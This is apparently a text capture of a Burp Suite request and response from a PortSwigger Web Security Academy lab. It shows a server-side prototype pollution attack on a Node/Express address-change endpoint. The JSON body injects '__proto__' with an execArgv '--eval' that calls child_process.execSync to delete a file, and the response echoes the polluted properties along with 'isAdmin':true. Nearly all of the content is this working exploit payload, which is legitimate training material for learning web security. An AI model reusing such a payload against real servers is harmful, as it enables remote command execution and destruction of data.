 Send Cancel < ▾ > ▾ Target: https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a1c007f0440ba318350eb9d00e70022.web-security-academy.net
3 Cookie: session=8kIyTHdBE8I5SZjBVe8HVjL7nxGGfKqO
4 Content-Length: 284
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin:
https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"8kIyTHdBE8I5SZjBVe8HVjL7nxGGfKqO",
21 "__proto__":{
22 "execArgv":[
23 "--eval=require('child_process').execSync('rm /home/carlo
s/morale.txt')"
24 ]
25 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1d0-ji/2hHU27rBa2FzxOSs8bBE7z5O"
6 Date: Fri, 16 Jun 2023 02:17:35 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 464
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10,
22 "execArgv":[
23
"--eval=require('child_process').execSync('rm /home/carlos/
morale.txt')"
24 ]
25 }
Inspector